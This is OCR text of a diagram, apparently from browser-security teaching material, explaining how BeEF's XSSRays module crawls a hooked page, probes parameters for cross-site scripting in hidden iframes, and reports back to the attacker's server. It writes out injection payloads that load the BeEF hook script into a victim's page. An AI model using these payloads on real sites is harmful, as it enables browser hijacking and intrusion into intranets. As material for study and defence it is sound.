 1
START XSSRAYS
(TIMEOUT: 5000
CROSSDOMAIN: TRUE)
BEEF OWNER
(ATTACKER)
BeEF
POLLING
SERVING COMMANDS
2
SERVE XSSRAYS MAIN
JS TO THE VICTIM
VICTIM
Hooked
Domain
EXAMPLE.COM
3
XSSRAYS LOADED
IN THE DOM
3.1
CRAWL LINKS AND FORMS IN THE HOOKED
PAGE OF DOMAIN EXAMPLE.COM
3.2
LOAD PREVIOUSLY ENUMERATED RESOURCES IN
HIDDEN IFRAMES, INCLUDING CROSS-DOMAIN
RESOURCES
HOOKED PAGE
<A HREF="/PAGE1?NAME=TEST"... IFRAME_1
<FORM ACTION="/PAGE4"... IFRAME_2
<A HREF "EXT.COM/PAGE2?MAIL=BLA" IFRAME_3
<IFRAME ID="IFRAME_3" SRC="EXT.COM/PAGE2?
MAIL=BLA"><SCRIPT>DOCUMENT.LOCATION.HREF="
<BEEF-RESOURCE>"</SCRIPT>"
3.3
IFRAME_3 IS RENDERED: IF THE MAIL PARAMETER
IS VULNERABLE TO XSS, THE ATTACK VECTOR
WHEN TRIGGERED WILL CONTACT BACK BEEF
NOTE: THE ORIGINAL XSSRAYS VERSION (0.5.5,
2009) FROM GARETH HEYES WAS USING A NICE TRICK
(LOCATION.HASH) TO COMMUNICATE BETWEEN PARENT/
CHILD IFRAMES. NOWADAYS THIS HAS BEEN PATCHED.
THIS IS WHY WE'RE USING THE LOCATION.HREF TRICK TO
CHECK FOR CROSS-DOMAIN VULNERABLE RESOURCES.
4
GET /XSSRAYS/RAYS?SESS=123..<ATTACK_INFO>
HOST: BEEF_SERVER
5
THE ATTACKER CAN NOW TRICK THE VICTIM TO
LOAD HTTP://EXT.COM/PAGE2?MAIL=1"><SCRIPT
SRC="BEEF-HOOK"></SCRIPT>
6
ATTACK SURFACE EXPANDED!
XSSRAYS IS PARTICULARLY EFFECTIVE WHEN
USED IN INTRANET EXPLOITATION USING BEEF.